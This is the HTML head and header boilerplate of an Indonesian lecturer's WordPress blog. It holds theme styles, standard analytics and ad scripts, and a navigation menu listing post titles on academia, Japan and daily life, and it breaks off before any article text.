var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://nazroel.id/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nazroel.id/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nazroel.id/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://nazroel.id/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://nazroel.id/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://nazroel.id/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https://nazroel.id/wp-admin/admin-ajax.php","post_id":"12819"};
//# sourceURL=tie-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://nazroel.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nazroel.id/wp-json/wp/v2/posts/12819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nazroel.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nazroel.id/?p=12819' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-87810176-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87810176-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87810176-1');
</script>

	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="http://nazroel.id/wp-content/uploads/2015/06/cropped-cropped-2014-06-21-17-14-4422.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://nazroel.id/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://nazroel.id/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://nazroel.id/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
.logo h1 a, .logo h2 a{
	font-size : 20px;
	font-weight: bold;
}
.logo span{
	font-size : 14px;
	font-weight: normal;
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #d6640d;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#d6640d;
}

::-webkit-scrollbar-thumb{
	background-color:#d6640d !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #d6640d;
}

.search-block:after {
	border-right-color:#d6640d;
}

body.rtl .search-block:after {
	border-left-color:#d6640d;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #d6640d;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #d6640d;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #d6640d;
	border-color: #d6640d;
}

#order_review,
#order_review_heading {
	border-color: #d6640d;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/nazroel.id\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/nazroel.id\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-id-baru.png?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack_display_posts_widget-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/wordpress-post-widget/style.css' type='text/css' media='all' />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-12819 single-format-standard wp-custom-logo wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://nazroel.id/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-11957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11957"><a href="https://nazroel.id/buku-tamu/">Profil</a></li>
<li id="menu-item-11955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11955"><a href="https://nazroel.id/sitemap/">Sitemap</a></li>
<li id="menu-item-11956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11956"><a href="https://nazroel.id/teman-blogger/">Teman Blogger</a></li>
<li id="menu-item-11954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11954"><a href="https://nazroel.id/contact-us-2/">Contact Me</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://nazroel.id/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:8px; margin-bottom:4px;">
			<h2>								<a title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" href="https://nazroel.id/">
					<img src="http://nazroel.id/wp-content/uploads/2016/11/logo-nazroel-web.jpg" alt="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi"  /><strong>Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi Mengulas keseharian dengan berbagi informasi bermanfaat</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8037377632193004",
          enable_page_level_ads: true
     });
</script>
</body>				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main" class="menu"><li id="menu-item-11947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11947"><a href="https://nazroel.id/">Home</a></li>
<li id="menu-item-11949" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-11949 mega-menu mega-cat "><a href="https://nazroel.id/category/catatan-harian/">Catatan Harian</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-11949-5">Indonesia</a></li><li><a href="#mega-cat-11949-6">Jepang</a></li><li><a href="#mega-cat-11949-3454">Mailing Time</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-11949-5" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/01/J-twister.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad">Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 3, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2022/10/25/terimakasih-unpad-admedika-biaya-operasi-laparoskopi-usus-buntu-ditanggung-semua/" title="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2022/10/IMG_20221025_065845_859.webp?resize=310%2C165&ssl=1" width="310" height="165" alt="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2022/10/25/terimakasih-unpad-admedika-biaya-operasi-laparoskopi-usus-buntu-ditanggung-semua/" title="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua">Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 25, 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2022/09/25/serunya-healing-edu-wisata-propolis-di-kebun-efi-medan/" title="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2022/09/IMG_20220925_060913_606.webp?resize=310%2C165&ssl=1" width="310" height="165" alt="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2022/09/25/serunya-healing-edu-wisata-propolis-di-kebun-efi-medan/" title="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara">Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 25, 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2021/01/23/bismillah-masuk-nominasi-profesor-termuda-di-unpad/" title="Bismillah, Masuk Nominasi Profesor Termuda di Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2021/01/young-professor-scientist-character-with-chalkboard-classroom_133260-227.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Bismillah, Masuk Nominasi Profesor Termuda di Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2021/01/23/bismillah-masuk-nominasi-profesor-termuda-di-unpad/" title="Bismillah, Masuk Nominasi Profesor Termuda di Unpad">Bismillah, Masuk Nominasi Profesor Termuda di Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 23, 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-11949-6" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/03/01/pernyataan-lengkap-pm-abe-terkait-wabah-covid-19-di-jepang/" title="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/03/abe.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/03/01/pernyataan-lengkap-pm-abe-terkait-wabah-covid-19-di-jepang/" title="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang">Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 1, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/06/23/cara-syarat-jadwal-dan-harga-mengirim-barang-jumlah-besar-dari-jepang-menggunakan-kontainer/" title="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/03/vakum.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/06/23/cara-syarat-jadwal-dan-harga-mengirim-barang-jumlah-besar-dari-jepang-menggunakan-kontainer/" title="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer">Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>June 23, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/03/12/boneka-stitch-saksi-bisu-yang-setia-menemani-akhirnya-harus-dibuang/" title="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/03/wp-image-731422939jpg.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/03/12/boneka-stitch-saksi-bisu-yang-setia-menemani-akhirnya-harus-dibuang/" title="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!">Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 12, 2017</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_none"><a class="mega-menu-link" href="https://nazroel.id/2017/02/13/cara-dokter-di-jepang-memberikan-antibiotik-dan-antivirus/" title="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/02/antibiotik.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/02/13/cara-dokter-di-jepang-memberikan-antibiotik-dan-antivirus/" title="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus">Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>February 13, 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-11949-3454" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/07/02/mengenal-tingkatan-akreditasi-sinta-jurnal-untuk-kenaikan-jabatan-fungsional-dosen/" title="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/07/sinta1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/07/02/mengenal-tingkatan-akreditasi-sinta-jurnal-untuk-kenaikan-jabatan-fungsional-dosen/" title="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)">Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>July 2, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/01/25/nilai-angka-kredit-level-jurnal-nasional-akreditasi-sinta-untuk-kenaikan-jafung/" title="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/06/Screenshot_20180625-021348.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/01/25/nilai-angka-kredit-level-jurnal-nasional-akreditasi-sinta-untuk-kenaikan-jafung/" title="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung">Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 25, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/11/24/daftar-jurnal-internasional-ber-impact-factor-terindeks-thomson-reuters-tahun-2018/" title="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/11/thomson-reuters.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/11/24/daftar-jurnal-internasional-ber-impact-factor-terindeks-thomson-reuters-tahun-2018/" title="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018">Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 24, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/04/08/saya-ingin-publikasi-di-jurnal-terindex-scopus-bagaimana-caranya/" title="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/12/Screenshot_20171202-195449.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/04/08/saya-ingin-publikasi-di-jurnal-terindex-scopus-bagaimana-caranya/" title="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?">Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>April 8, 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963 mega-menu mega-recent-featured "><a href="https://nazroel.id/category/edukasi/">Edukasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
